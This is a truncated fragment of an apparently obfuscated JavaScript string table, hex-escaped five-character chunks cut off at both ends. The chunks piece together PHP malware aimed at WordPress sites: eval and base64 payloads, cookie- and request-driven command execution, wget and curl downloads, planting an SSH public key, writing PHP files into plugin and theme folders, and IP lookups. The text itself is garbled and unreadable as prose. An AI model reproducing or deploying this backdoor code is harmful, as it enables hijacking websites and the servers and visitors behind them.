','6c12f','ced_c',',\x203).','\x20\x20\x27C:','n\x20(fu','thru(','ond_p','dll4d','\x20\x202\x20=','\x27Cach','ootDi','/func','es_fo','_num_','\x20the\x20','DpAeY','sts(\x27','Xz7//','GnEgX','eAT2Y','KdUmY','.\x27\x20\x27,','cpRa3','[0];\x0a','537d1','\x20\x27..\x27','gNin2','\x0anxZZ','ce(\x27_','rlQFi','FA2wD','YDhGL','bKQ7I','wer(@','Llpx4','MES\x27,','YQIz3','ng_sp','lders','nb969','T[\x2757','6\x20:\x20e','7\x0aA//','rZXze','euL8v','P6a3m','T\x0aw1h','y_mer','\x20for\x20','odes)','e-Con','zJ8gv','\x20?\x20sc','FIy9p','T9d3X','osts\x27','khRJE','f\x20($s','\x0aFSw5','358e8','gMzny','ow\x20=\x20','\x20fals','jJ3F7','kafvd','087db','rive/','m($_C','m76Mc','7Ag1J','Ol5Ja','&\x20emp','A9lCO','es[1]','aC1lZ','roc);','/1.1\x20','body,','b6oQW','XG8pk',':/Pro','l\x27]\x20=','s\x20=\x20s','WgJPY','GLaRE','p64/w','NT_RO','che:\x20','FJo6w','gN3bJ','y_uni','h.\x22\x0a\x22','le_fu','cvpqj','\x20\x27C:/','catch','NzaC1','\x20\x27/ho','000,\x20','ktOOM','t\x27.\x27I','xvp+S','\x20:\x20$t','PEsJX','in_ti','se\x20{\x0a','\x20erro','grgRx','l\x27]);','81875','i_set','rkzbO','e-che','00:00','4yPGH','en\x20=\x20','IAlxc','OPT_C','qk2HU','\x20(get','Z6bI+','gIpZk','vHsRF','1wzO2','TUEqF','bsf\x20=','AE6J0','33815','sl\x27\x20=','d2\x27]\x20','le)\x20|','\x20\x20\x20\x20w','l+fat','hnm3\x0a','.\x27o\x27.','eei+z','cepti','eJq1I','\x20\x20$e\x20','bea97','pEgOA','\x20\x20$fu','mM9Ii','\x27\x20|\x20\x27','he,\x20n','a6oXs','ne\x27]\x0a','\x27\x27;\x0ai','wsnn6','d_act','lean(','re,\x20m','\x20\x27\x20\x27;','nfo\x20=','pGDZV','=\x20\x2779','fenVR','.\x27/th','s24rE','XByb2','\x20\x27inl','\x27DOCU','7uwsf','aWhw+','TrSw7','yMfzG','==\x20fa','hupwp','IvBKR','D_WIT','_spac','\x20.\x20$c','pjb5c','98b67','pb24u','87lxg','a_pu\x20','3VfVI','on)\x20{',');\x0a@f','llow)','/web\x27','IE[\x271','len($','FoFeu','\x20$_17','8Rwrh','\x27.$ih','(\x27mai','ng(E_','ec($c','t\x27]))','bzDuR','0\x20GMT','le(di','R\x20.\x20\x27','(dirn','(\x27Las','_2869','Cc6Pf','t7Tkp','/qgM3','\x20Mon,','9gwJa','|\x20$_2','me_en','NErO0','ns_en','\x20$dir','ied:\x20','\x20$_SE','11503','i0++E','t(\x27r=','LaaaK','Q\x0aEzK','ZHBdc','AAAAp','E0iHM','wp-bl','ce40\x27','ck=0,','Uyxb8','6gXD5','h9ZEf','\x20($_C','zT1kA','L3wl2','pwf6d','FgfSz','6CW1D','REQUE','pos($','q1JBD','\x20||\x20$','dLesR','R3e+F','gR6nT','s\x27).\x27','d(\x27WP','OjtUC','EetgL',').$se','UWwZx','null,',',\x0a\x20\x20\x20','\x20:\x20\x27\x27','9ePpJ','ct\x27])','ZSyCm','/plug','\x273563','AEEAA','Nqjgs','gger','],\x20\x27\x20','e;\x0a};','n\x27)\x20&','ex_co','eted\x20','3hRk4','9c4ok','\x20$sta','UT\x27];','lKISS','edle\x27','\x20\x22\x0d\x0a\x22','/Mkuu','CFmar','er\x20=\x20','3DkYa','4Y+Xy','de(\x27?','rname','abc71','el-Bu','g_fil','qc0Ci','a\x27]\x20=',',\x20tru','kysn0','/\x27)\x20=','6RQj0','kX9hM','ytwen','s\x20==\x20','DMoPC',',\x20\x27/e','t);\x0a\x20','7PvQR','cNLr2','_ENCO','3tv6p','B1HAK','\x22.str','n+cE+','vh6kQ','(\x0a\x20\x20\x20','ZeJiD','OUT]\x20','h(\x27/^','$s,\x20t','d(dir','a[\x27in','ponse','my_ur','HXDSW',',\x20\x27/*','($_32','AnHKs','ts,\x200','/nCYQ','\x27.\x27i\x27','wBclW','dout)','remov','Pmv0Q','tyone','11c48','dSpec','003),','klK6O','3e3N2','ean()','_arch','emove','uT2jp','luJnY','$pipe','Bvy7M','etpwu','390oQ','A6B6N','.\x27d\x27.','BzW1w','_curl','ey\x20=>','e)))\x20','_3815','cal/l','ile_g','FqkN/','candi','g0av2','foote','\x20:\x20$_','06705','9QURV','qM/Iw','}\x0a\x0a!d','$root','ents)','yc2EA','maw6k','Vj7wB','iorPh','dFc4R','wt799','AAKwA','Oy2qN','head\x20','zkuAF','vzu/o','kumcz','zHpmj','S\x27.\x27t','pgogU','kL0Ru','MjZxb','d9YVG','67a53','n)\x0a\x20\x20','Dir)\x20','ce5dd','h\x20(Ex','name(','j3pvA','snzA1','\x20\x27NUL','tKg9b','w\x27.\x27d','eturn','7ohDB','d155d','+nTd9','6RwfQ','lWCWF','lable','es_en','roxy-','lid\x27.','.\x27/.s','1pMSb','hing\x20','QvyW\x0a','TFB3p','UpG4S','===\x20$','ader)','\x27.\x27o\x27','ms\x20in','ror_r','pp/ht','dWx0c','e9YSc','gRCeQ','3JLxU','uest\x22','date,','mes/','_code','ssh-e','tatic','ly29/','p\x0aEni','\x20&&\x20f','Cr1B+','a1+Jv','uFV2Y','\x20(is_','code_','LN\x0azZ','Mojpy','\x20$_RE','kfYaq','ile.\x20','($htt','\x20\x20$er','P_DOT','a22ca','DLgiv','4010b','jXkj4','7QsTZ','}\x20els','PIdv\x0a','pvKc0','dle\x27\x20','\x27\x20\x27.\x27','s($pi','aa408','hTb8z','mpp/h','wp/v2','72381','<?php','e\x20ins','LASHE','ts_co','tLyWj','\x22.\x27<?','ZxdtE','::FOL','\x27][\x27c','C0aSG','\x0aq9UN','=>\x20fa','3I5qE','TZ/iZ','docpu','U\x0aoXr','lseif','asena','),\x0a\x20\x20','eacab','cdce5','HsmLv','batkt','e_the','ng_th','ble($','hSE1q','hVxEb','conte','6Z4jz','2VvLX','6a4af','qkwMz','tus);','LLOWL','CUSTO','3oQ2R','\x20strt','er.\x27/','ljlui','\x20is_c','hw+k/','IE[\x27s','int($','oko6W','\x27\x20&&\x20','ZB7Bw','H+/K\x0a','\x27/wp-','Re\x0aWv','pt/we','a9984','if\x20(@','d\x27.\x27\x20','][\x27no','jcmlw','XOgSS','ib/cg','OUT\x20=','st-ch','T_MAX',']\x20:\x20\x27','try\x20{','ZeHVa','ons);','\x20\x20CUR','\x20[\x0a\x20\x20','f\x20(fu','Rq2/P','s(\x27ge','ir\x27];','q2yL/','3KCXi','iuMNI','\x20\x20\x20re','mJMv5','dbAuP','Dvpoz','F\x0atkM','D2j42','1000)','\x20\x20\x20$m','eport','ec,\x20$','==\x20\x22\x0a',']\x20=\x205','k07Ls','z9VLS','ine\x27]','d2\x27])','in_ol','\x203).\x27','\x27]\x20=\x20','\x20\x20\x20fo','yFucT','e64_e','\x20);\x0a\x20','est\x20=','zVzGT','me_ar','pw45G','BltCQ','val(b','\x27,\x20$s','\x20get_','as\x20$d','j9ztP','Zoxfa','PJ7ha','agliM','T2E3W','qYwXE','rors\x27','\x20{\x0a}\x20','\x20\x27PHN','CibHl','($ihu','\x20\x20\x20\x20i','me\x20Va','sUuwG','ypejY','yA2Jz','[\x27001','ATH;\x0a','hJLgP','trim\x27','#nonc','bioM3','rlQWw','en($c','\x27i=\x27.','\x27.\x22\x0a\x22','=\x200;\x20','l0Huq','rn_fa','wea4k','eg_ma','+5+P7','40\x27]\x20','lq3Pk','e)\x20!=','IMEOU',';\x0a\x0a$s','\x20=\x20\x27p','IxAak','a_h.\x22','ams);','0pt7Z','site_','\x0aQLya','ragma','JBm5I','=\x20fil','YMRi8','y2CqO','ppets','9HPTU','t\x20=\x20s','r\x27)\x20&','g_the','peat(','tGpde','R[\x22RE','nwthz','4)\x20{\x0a','ATLDj','hc77b','writa','());\x0a','4GxfR','RETTY','\x20getc','in-fi','id\x27.\x27','tp_co','true,',',\x20\x27__','rl_se','PugYQ','MZ/dl','\x5c+\x5c+\x20','KaadV','2xqfb','Y2Vzc','hwPPL','QSwEC','pa_u)','AAADs','7NceI','.\x27<?p','.strv','ddiOt','08a11','line\x27','monWe','efaAP','_geti','des[\x27','527d9','7LxmN','fDbne','/wp-s','8bCs+','XGRoS','84f27','OzsVs','17234','\x27<?\x27.','07993','ers\x20=','/ZvUT','ba\x27])','eam_g','JI91L','(ABSP','ut\x27\x20=','N929a','ndir(','($ind','WIISd','aTYY5','te_pl','(!@is','ME\x27);','\x27Last','\x20=\x20$s','\x20s-ma','\x20|\x20\x27.','=0\x27);','ofb5B','4kSaf','bF035','ybZpe','kU37P','mZPYN','\x20\x22\x0a\x22.','3a352','FFLlC','QVDiM','LIkIW','S4Ksi','reach','AW8kD','2LpiR','tinue','ray_m','LcdLB','me(AB','AnxX6','iD2c\x0a','_REQU','$b($m','42HsT','6b0e6','SOZIt','xKsMS','cFDtR','n3Ly9',',\x204).','67238','p-blo','ay_ma','TAc32','Netwo','lid\x20=','ooePQ','ath\x27\x20','AAACY','d.\x27\x20|','=\x20tru','=>\x20[\x27','xQSIC','in_sl','ring,','\x20$dis','se)\x20{','[0],\x0a','\x20(!$s','3mdGP','\x27&\x27.\x27','kRnuN','QXPLV','fMjqM','\x0a5hmn','s[\x27ht','iQMPk','OT\x27])','HU1Ok','[\x27met','\x0aacuA','WElAu','lude\x20','e(\x27,\x27','fi4Rv','0FdKE','cal/d','TrZw0','s_bsf','*={0,','dNWwI','_once','UUyN2','uUZ5X','Mfwr/','S4vL5','ssor/','reval','fYFcR','T_RET','cAQTc','\x201\x20=>','vf9On','USERP','VtHKp','/html','n\x27.\x27\x22','PED_U','u9GGI','kOaoF','uRAtQ','strea','der_s','geteu','ion\x20*','g:\x20no','plugi','UBVPQ','ins_f','DCmvC','fVl5m','4eCY\x0a','r/sha','+]*={','\x20&&\x20!','XUhtP','YAAAA','PIcGi','nwJYG','xIgVR','_slug','\x20($_2','/cygd','iLyFV','r,\x0a\x20\x20','ca22c','fY2z4','ail\x27)','ffvvR','\x27GET\x27','IbvCU','XMVl/','tMBSh','ams;\x0a','wp-lo','SoAAH','\x204).\x27','c93cd','_DIR_','r($ak','LA00L','\x0d\x0a\x22,\x20','tgn4k','a18sZ','6jkqA',';\x0a}\x20e','glVI0','JAEER','\x0a\x0aif\x20','Pj9FW','uuZ0E','t\x20=\x200','rno\x20=','=\x20tri','aL5So','Dirs\x20','wOYBw','$curl','+0ky7','UA\x0aA4','RANSF','+6EmD','o\x20=\x20$','2381f','1]);\x0a','6EKhQ','D60pk','h4eEW','&\x20bas','rint(','ame(_','ions)','ing_n','\x0a@chm','eques','statu','@is_f','aced_','or))\x20','n\x27]))','9VtMp','pcN0C',';\x0aini','$_SER','poRwe','my_st','gkozj','29yLn','e\x20=\x20[','metho','ray_k','tG/1Z','v+7rW','11965','PPJzX','aEfIU','(arra','CfPcU','16a4a','5VP82','N6AsP','on\x20=\x20','\x0aRv4U','_new\x20','8VA3D','lT8pj','6)/Ap','9/qtp','ex\x20=>','AAADA','me($m','_cont','\x20($_R','->get','hzHvg','9hAGO','\x27).\x22\x0a','wtb21','Dir))','KRaFm','__,\x206','ject(','ww/vh','S8MbS','[\x277c1','2o\x0ahn','?\x20$se','ir(di','r);\x0a\x20','l\x27\x20=>','F_FIR','uery\x27','/lPef','VosNS','e,\x0a\x20\x20','n_nul','pen.s','aVoxC','\x203);\x0a','srd2r','nFtKJ','Xff3Q','=\x20$he','$b\x20=\x20','koppl','EST_U','eak;\x0a','++eYx','\x22);\x0a\x20','1Irdu','fy4Sg','getpw','JUtmW','a2704','alue\x20','\x20:\x20ex','\x20($op','D9EDH','wp-ma','zb\x0agr','kkufU','+C4zU','s_cod','ADER_','_\x27.\x27a','ace_s','a/web','isLfq','r))\x20{','\x20\x20.su','int(\x27','h/y26','ADER]','l_exe','E5AAA','Ra2BD','\x20$n\x20=','IMx0k','u7YlB','iler.','ZaD25','===\x20f','rma2b','LyI+P','SkUw2','/g9QS','8939\x20','Messa','\x20\x20\x20\x27/','WvWOx','d9Acp','3),\x20\x27','tsCFv','ioz3F','vjHt8','l2IlU','_user','9+pnJ','\x200755','age;\x0a','t(\x27f=','QY81C','forea','lVVQD','6eUoA','ray_u','hDlik','GYm4G','kTfbd','1Ju5x','N7G6c','0n2Ef','NDVbM','QhoZx','or_re',',\x20999','60tcx','1Zbf7','-conf','D\x0aXAU','4tO5+','zywK6','AeJaZ','ajO8j','bHgPk','Xv90/','gc_re','VFsae','0FwZI','uN85t','Yr2Yk','+KdZB','12f3c','_open','p(arr','ect($','(\x27Cac','7c12e','le)).','OPT_M','r\x20($i','SanS7','ers\x27,','7I8+r','at(\x27\x20','ape2P','uXr6L','7bo6M','ies\x20:','iLM4r','der.\x27','yA/OR','81150','JV7Ch','yC/Ft','9Qf3g','Bt90z','VAQYt','}\x0a@to','xD8Ua','t)\x20{\x0a','g\x0aRcF','tion)','OgFti','alues','Z0baC','.\x27\x20|\x20','-reva','i-bin','ile(d','4XHWw','odeAt','Bt3Bv','WE5Wt','d);\x0a\x20','\x27.\x27>\x27','&&\x20fu','n.org','+Kfst','uGD0t','ate,\x20','Fw2YU','wqpZJ','=\x20arr','w+3qz','hp\x22)\x20','\x0ax2Pk','ZDAQr','j2Dy2','\x20||\x20!','2\x0aEOD','29988','BwIhi','8XG92','T_FOL','e(dir','(\x27</p','QHb1w','TH7hL','jRBEu','baa4\x27','LJAYf','T_URI','1k7ns','e\x27;\x0a$','QNYit','LZW+L','if\x20(i','Recur','MT\x27);','\x20}\x0a\x20\x20','YwIEO','\x20\x27art','in_fo','path)','G2EXH','first','\x20retu','9w2R4','&\x27.\x27&','AEAAA','rspec','proto','xplod','y_exe','LOW_S','_stdo','epypR','or\x20($','mSjbs','gins/','able(','url,\x20','lAvbQ','pnWjG','[\x27mes','),\x20\x27/','ttp_b','Xa6IE','\x20=\x20po','04581','54\x27])','EER]\x20','lugin','init','ZdkUk','y/GNc','WxpMq','pos(@','file,','l,\x20fa','7v5Di','3SSrn','ail_f','d508a','stdou','as\x20$k','p/AmF','3m4pQ','0bMWN','),\x2007','kiZNc','UmqI2','SAh20','/lJn5','d\x20or\x20','\x20$my_','D;\x0a\x0a$','$cmd)','+XqkI','UhIzo','me_ol','5Tn7U','eb/2U','sxqUA','Jn7XE','r(\x27Ca','10670','lXqgc','Om/\x0ae','asyPH','y\x27.\x27n','519e9','eme\x20f','lder\x20','ts)\x20{',',\x20$op','>isDi','\x27\x22\x27.\x27','hp\x27)\x20','\x20JSON','>\x20[\x0a\x20','OpIeG','xfSun',',\x20\x27/U','_get(','fc5uw','3T6+p','HdfJi','s_ent','RIFYP','eq+5G','\x27t\x27.\x27','ml_fi','er(\x27X','CudeW','ins\x27)','\x20fetc','/wp-b','/aRTT','273\x20=','ts(\x27e','ySYqE','rs\x20=\x20','ost-c','os(@$','Tute/','out,\x20','($d)\x20','xOOY3','url_f','d1eAs','Jul\x201','YzZqL','9\x27)\x20{','($ch)','G7FPw','00),\x20','f=\x27.s','zZ3bB','?php\x27','passt','myi4v',';\x0ainc','ANSSa','\x20no-c',';\x0a\x0afo','s,\x20$m','_URI\x27','strto','KymRc','=\x203)\x20','$my_p','gIB8h','ile_p','PT_HE','pe\x27,\x20','alse,','OiX\x0aB','ol:\x20n','N8slI','MKAAA','6iqnj','RUFnp','58e8e','yzFgO','priva','er(\x27s','mail_','+4pcv','HexlN','r_log','dout\x20','\x20=\x20__','are/n','sIfYw','sSKYw','37Oe5','rrors','s-max','as_cu','lobal','ilter','Q8VCX','\x274d5d','2Ibpi','tc/ng','$_106','\x20&$st','CoNEV','xy-re','qlktC','BZW/o','tps:/','v/www','ERIFY','kR6kC','CwABB','pGmsM','\x20\x27/sr','2JQs2','PUAVd','rT6od','jsUQn','UnPw1','63bba','lpWdr','7DRgR','003\x27]','Y/rVW','\x20}\x0a}\x0a','C+zW3','EOD\x27\x0a','KovNA','lder;','!is_f','UcUWy','\x20=\x20pr','\x203;\x20$','jI\x0amo','Cache','appen','porti','28782','w/cgi','if\x20(!','wC8Bv','w5giQ','UXO0B',')\x20{\x0a}','ector','az5Hq','fJuuh','Itmfz','uN8SG','(\x27log','onten','ON\x27,\x20','AjbEx','gram\x20','$c);\x0a','e9546','gin_p','inetp','DfRjE','fr1Wi','xgrRU','=\x27.$a','$cmd,','ugin-','7MhK3','2kyES','e_put','\x20shel','table','29\x27]\x20','Yv6S/','KzS7C','cmd,\x20',';\x0a$to','ipos(','wp-se','u\x20=\x20p','ring','__DIR','=\x20$my','n0Wf2','\x20curl','gunGE','kxjV+','Y5sZD','],\x20\x22/','nHUbD','\x0a\x22.@f','\x20*\x201)','l,\x20$m','\x20fail','implo','ERVER','open.','aUCay','oTT1n','ue)\x20{','\x20prin','5BsDE','trol:','ryIte','ents\x20','j03Pp','\x0a$my_','ml5IK','Sj\x0afl','bNigG','l)\x20{\x0a','ly.','\x20ob_s','q+UTu','_merg','e\x20was','valid','pbQx7','0,\x20po','bvd\x0ao','Y02WS',';\x0a\x20\x20\x20','lay_e','e)\x20{\x0a','s\x20(x8','RI\x27],','9\x20AAA','H59yz','re_op','KMFfh','D3b9Y','n.\x22\x0a\x22','ent/p','e_get','56007','xHA6r','iveDi','9),\x20\x27','then','khKR9','dyIDL','uch($','\x0a}\x0a\x0a$','hyxUF','Inval','-edit','calla','idden',',\x20\x27/u','lSNhs','WlQsZ','eme_n','\x27.\x27/\x27','6087d','xkRNu','ry\x20{\x0a','WHBFQ','pu\x20=\x20','($s)\x20','\x20$bod','\x20ini_','ln+/S','UbPO3','0VnBI','al($v','SOIA4','ing_c','ect\x20=','>\x20\x27\x27]',';\x0aif\x20','AiyPn','\x205).\x27','ax.ph','\x0a4OTP','7\x20=\x20s','cts\x27]','e_fol','tUX9S','pace_','\x27990\x27','\x20\x27HTT','n_fil','3H\x0awn','l\x27]\x20&','2537d','n\x20=\x205','OLLOW',',\x206)\x20','\x20\x20\x20pr','Nq2Gv','nt);\x0a','ejyRY','HeHDs','hp\x27.s','TH,\x202','[\x27err','\x20\x20\x20\x27p','lSZMh','ile))','UCQAD','\x0a<?ph','LHZue','\x22);\x0a\x0a','zHvzQ',']\x20.=\x20','funct','\x20\x20\x20];','40\x27])','vXz55','vwAdO','&\x20$fo','ructo','dNETY','gAw59','vxqXi','\x20[\x27ne','actio','}\x20?>\x27','eof\x20T','Zn/MK','t_con','xFfl+','1Xx2d','ray_f','2).\x27P','dVMhL','5LGG2','ext);','nts;\x0a','c2d7e','-9/\x0d\x0a','\x20=\x20nu','admin','uYy5n','l/etc','Th5fw','nstru','9K0xk','h\x20($a','25gYd','ue);\x0a','\x20$val','wd();','lse\x20|','I6F6L','m5OqK','\x0aavj2','7Qu\x0ap','1Nhmm','/^[a-','7jBu8','\x20\x20\x20$e','1e0Op','nN/pZ','ries)','subst','wOZji','2\x0a4rn','EZBRu','3GNC5','nts\x20=','_loca','n2hex','2JEvJ','etopt','assth','toupp','r($_1','$(wge','\x27http','rn_nu','XQzl+','e;\x0a\x20\x20','*\x27)\x20=','Aj/+g','vUx75','f2\x27]\x20','env(\x27','t\x27.\x27t','trans','_matc','\x20Foun','9YrsXTE','es\x20as','PI\x20==','Pragm','niBbO','$_COO','x0\x0aQ7','ive/c','\x20=\x20tr','MSqQR','\x20\x20\x20\x20@','bzFrE',');\x0apr','waSuv','ists(','th\x20=\x20','(\x27D,\x20','e\x20one',']))\x20?','xJ01h','laced','?\x20$b(','WDuog','_old_','zI3E2','break','exist','IPg4X','Rzlpe','sUVWV','w\x20Con','jU/BY','rootD','OPrkX','r_siz','FuUhy','::SEL','|\x20\x27.$','jrMjl','03),\x20','1a3VN','r\x20=\x20n','eyI8q','Y8cMG','vuG3T','s($se','otUiC','ortin','c3Nvc','AAAAQ','url_c','o\x27])\x20','-cach','true\x27','autho','g\x27,\x20f','5);\x0a\x20','--@-\x27','ut5SB','a-zA-','php','ode_d','cking','nAGYo','1r93c','GIiww','YT14o','L\x0azho','\x20-c\x20\x22','a+3b0','uzrjW','ex(su','_set(','m\x0axXN','X8PFG','uY29t','Oq2o6','4w2KG','gV2G9','rom:\x20','YQcjF','SBT3Z','kuNGL','Cg3NK','\x20\x20sys','hive;','4a358','13140','lete_','VgJwE','-Acce','/usr/','LZUJk','fdY/2','Tm/02','OK4NB','(trim','ogram','HTTvJ',',\x20exp','p-set','y_exi','SEuuP','\x27c\x27.\x27',',\x20\x27<?','1\x27][\x27','tythr','ers))','n\x20$st','\x20:\x20(!','V69rH','}\x0aEOD','t($se','4mR8q','rsa\x20A','?\x27)\x20{','.\x27a\x27.','b(\x27/h','zqdMo','D9IgB','ons))','al\x27]\x20','}\x0a\x0a$s','dWEgE','ja3jl','xage=','r(\x27HT','4.ipi','rU32K','k4rZD','niwmn','[\x27inl','time(','c8338','opera','}\x0a$se','/pass','y_opt','QddXB','bOLCp','JKVqy','es/Am','Hsf7A','x4zwZ',',\x20tri','und)\x20','FGlQ7','searc','a\x27])\x20','BIGV+','lk\x0aiU','setIn','ing_p','D,\x20d\x20','array','KtN/p','param','\x0avMgH','\x20\x20$my','IR__.','sj7qO','($ak_','nHRSY','ile,\x20','dd2\x27]','Dxhwi','_log(','K9BPM','=\x20dir','\x27\x27,\x0a\x20','\x20\x27\x20\x27,','\x20(!is','AwaA9','ugins','816\x20=','y($_C','\x27\x0a<?p','JdNWo','($ite','NpIeg','38aac','dce5d','eme_p','lib/d','cat/w','D+nqE','file)','\x0aLHQN','LOCAT','8B7c2','TBw55','VA5Ig','nfJRz','ader(','phXVj','false','3zMuM','der))','LqAcH','OWLOC','w/W8w','/\x27);\x0a','load-','ions\x20','yu2aD','b2bba','TbKYL','L+7t3','s[]\x20=','o\x27.\x27d','CBzcm','b3231','mJVBC','dXgLA','[\x276c1','xec\x27]','_a_fi','35272','\x20\x20if\x20','heCAo','SNw35','__).\x27','e([\x22\x0d','iiXTE','IbSLL','U9X/p','\x27.\x27\x20|',']\x20=\x20<','as\x20$f','0)\x0a\x20\x20','qMq4R','FTwDD','e)).\x22','QABAA','irnam','lesk\x27','4YeTL','i\x20=\x20c','\x271b2e','VEk0c','\x20catc','\x20if\x20(','i.\x22\x0a\x22','ybDjl','6zihY','.subs','pKz0b','ile),','der(\x27','ient_','_time','OJALw','4xpjm','qQCJl','Xegcl','a:\x20no','+)\x20{\x0a','\x27Prag','ch\x20($','8tcHJ','er\x27\x20=','HQ05v','\x27add_','PP3P1','EHIGu','pueWx','ndexO','JTlaU','v0vGp','SEG+C','_key\x20','TJgwh','p/www','Uk1VJ','retur','pQjsJ',',\x27,\x20t','\x20?\x20$m','le\x20=\x20','efine','ZPu0C','\x20fclo','\x0a\x22);\x0a','2080134CMpIvT','_entr','_exis','rams)','\x202)[0','34;\x0a\x20','er)\x20{','34))[','et_cl','kFyXN','a0d91','ir($s','C8ehV','ion_e','NukCg','pires','8cijb','T8NOm','cpGn0','otDir','le),\x20','2717)','\x20scan','e77fa','\x27h\x27.\x27','\x0a\x22.\x27f','=\x20!em','!$set','HiYtU','1p71x','ZLPh9',':/wam','n4s3p','T+2t3','torsp','o9mLa','ey))\x20','e_val','::SKI','97\x2005','HOST\x20','\x0a9/rz','\x20\x27--|','iZf64','aE7Am','\x20\x20$v\x20','pa=\x27.','lc3Nv','h($se','rn\x20$r','QeBY7','yhQys',']\x20=\x201','\x22REQU','e(__D','e=\x27.s','3kOf5','ons\x27)','\x27/*\x27)','ty($e','\x27wp_m','7CFZ8','x_get','kPiqP','\x20.=\x20\x27','O5UQM','bu5Na','MMmip','ns;\x0a\x20','Docum','xcept','t(\x27\x20\x27','ZgnXX',',\x0a];\x0a','rn\x20$s','8ajc+','c_clo','XRQ74','lose\x20','ic($k','C0U+U','Group','\x20\x27w\x27]','che\x27,','wpa_p','\x20str_','}\x0a}\x0a$','zgWFC','ugin_','3k6rf','a358e','CGLnp','qrlwT',');\x0a}\x0a','16723',',\x20$s)','e\x27]);','P/8Us','t/plu','S0tLC','or\x20=\x20','UiQtd','vmfMV','\x20\x20\x20$f',':\x20\x27\x27)','d_cou','rP0N\x0a','dout;','YdVVj','p\x27;\x0a}','Nlc3N','e_arc','8maTI','LAhUn','9uhhE','AXRED','LzyAh','t+lZ9','\x20=\x20\x27<','uASNF','ile($','1hN\x0af','vHiD7','9ho0h','T[\x274d','x-age','kRHXw','t/d+7','der.p','lice(','\x20\x20$ch','ders\x27','mek5O','4a612','$foll','maile','he\x20fo','=\x20\x27\x27;','ub/ww','SGmyU','HgMUA','(\x27u=\x27','7ch/9','i\x20=\x200','y)\x20&&','tMKAx','(\x27<pr','thod)','-age=','\x201001','FkxYt','ut\x20==','me_po','h,\x20$i','($_CO','is_di','rNLcg','\x0amAWT','no\x20=\x20','ache\x20','8J/Yl','ate(\x27','FlHrl','i\x27.\x27o','Accel','\x0adrRq','YH0Kt','koWEr',';\x0a};\x0a','JYCCY','g_plu','0//1X','\x20\x20\x20er','TIMEO','\x20dele','et($d','sage\x20','/R5wB','n3UMK','rized','\x20M\x20Y\x20','n\x20===','stem\x27','AZCXl','1PFr+','JOIOY',',\x20JSO','SQY7q','ec\x20=\x20','nhgIl','head,','qa4uD','f96b0','GZXjb','14088','l+LoR',').\x27/w',').\x27\x20G','quire','lace(','VL9Zw','xec\x27)','002\x27]','lode(','($opt','zpZBV','/R+43','compl','e6LO/','_wp_h','//api','I\x22],\x20','\x27.\x27d\x27','if\x20($',';\x20$i\x20','eJdbf',')\x20:\x20$','ents(','ul\x2019','opts[','\x20\x20\x20\x202','dable','ine(\x27','zLv5V','ypa8Q','\x20\x27\x27,\x20','vzkD5',']))\x20{','\x20=\x204;','trlen','ast()','rFXqe','x4O9B','=\x20[];','\x27\x20=>\x20','3vJdR','bkjSw','\x20(($s','($_36','appli','RWZ46','\x20\x20\x20$i','\x20\x20$st','dir(d',',\x206).','\x20arra','in1mL',').\x27/x','er(\x27P','PVgMB','de5b8','t(\x27v=','ve)\x20&','717)\x20','\x20\x20\x20co','d_fil','\x20\x20$re','d9EGd','kaqqr','?acti','ng_pr','_URL]','n()\x20','WebSe','AXmzK','\x20(@is','1xO2C','nlWFj','cijn7','_file','(\x27Exp','MuRs6','\x20expl','1519e','\x27.\x27n\x27','JpcHQ','parse','RXl1t','ts($a','sf($_','\x20?\x2020','CghBe','\x20\x20\x20$_','2ncBF','RrjxM','87GF4','Jk8OJ','bal\x20$','marnT','e,\x20$e','\x20\x20\x20\x20$',',\x20075','p;\x27;\x0a','bmm4P','&&\x20!i','6njqD','ey,\x20$','TgiCq','vwPgp','ng\x20=\x20','pFTEM','bmPiT','imeou','kktc6','pJeUe','$last','\x27.\x27\x20\x27','se;\x0a\x20','n/zip','/gEsA','2a998','81f99','pSNDh','_clos','se\x20&&',')))))','s[\x27sy','odes[','ns[\x27e','993)\x20','jebBt','tyfou','\x20=\x20$_','VUroU','MlUm9','QWrLW','q/CVx','hy1lF','PT_FO','\x27.\x27m\x27','_keys','base_','J0T7E','T3UZ9','||\x20$m','BCMjx','\x27\x27;\x0ap','ody,\x20','Fb7nW','o\x27);\x0a','siBM4',',\x20arr','\x22],\x20\x27','71oQC','\x0aHkwy','0kS/2','hqBKi','uest(','.\x27)\x20{','dout,','vY2Vz','9Z1iJ','(\x27she','\x27EOD\x27','XwMht','KxPIv','hATi8','ST[\x271','bP20p','a)\x20{\x0a','val($','\x20=\x20$o','SL_VE','2Yqfa','E/R\x0ap','FO_HE','4Zpvv','agoQr',',\x205).','tpd\x27,','qx03A','00,\x201','HjzBS','000),','ta[\x27n','c8R2x','le,\x20\x27','rray_','==\x20nu','up_er','rkRIX','s(\x27CU','Eg7\x0ag','uzZJ3','ER\x27);','a8167','r($ch','C:/Pr','SHES)','h;\x0a\x20\x20','ZqLhb','ct;\x0a$','mO3t0','\x20priv','ARATO','96Ab1','gin_f','cUaSZ','nK3Jc','nJMrr','r\x20=\x20d','YMLIN','\x20$d\x20!','\x27.\x27g\x27','l32rj','!empt','EWmG0','_3243','t(\x27di','strin','02878','em\x27\x20&','=\x20__D','s_rea','-head','NMt20','ZKKxT','f\x20($f','pts[C','dvbuz','IAUud','$head','\x0a1KXb','))\x20?\x20','EST[\x27','7ZJ7K','Io5II','space','SfXuc','es[2]','($_SE','\x27.\x276\x27','DkR84','+m4ke','qYRZC','rY5tO','ge\x27]\x20','DTH/9','body\x27',':\x20Mon','hj9di','cmlwd','\x20\x20\x20pa','bLNqC','\x20\x20\x20\x20s','E_APP','hemes','(\x27/et','00,\x0a\x20','_fals','r.\x22\x0a\x22','lVlTc','rray(','i\x27\x20&&','conne','c3JVx','d9Ew8','\x27path','Yj0lT','515)\x20','kaLHu','LAQtW','\x27REQU','\x20=\x20@i','feYKR','5mIkH','\x22);\x0ap','Fetch','d9107','ec\x27)\x20','8S9jm','s[\x2799','];\x0a$s','IFOAA','WAKSk','LTEZS','epkxV','5,\x20tr','\x20\x20\x20in',',\x20$me','HuAAA','\x20\x20\x20\x20f','s,\x20$s','/HMJ\x0a','tDirs','e\x27);\x0a','y_rev','5);\x0a}','0ZQ\x0av','rS2Tr','xW8rL','\x20=>\x20f','SBmIp','eeffa','RdsTx','&\x20str','fa3d8','87S8S','ttp\x27,','UZTKt','CUhXD',':\x20no-','eme_t','6O23t','(((.+','ion\x27)','o\x27]))','f2152',',\x20pro','IhNZa','+gBPx','m_get','URL\x20=','r\x27.\x27a','\x0a}\x0a@t','.ipif','wUGmI','VkRa2','value','169731CdRbty','\x22)\x20==','ray($','1e77f','_coun','S+Ag6','MD2Lr','\x20$fun','5Ij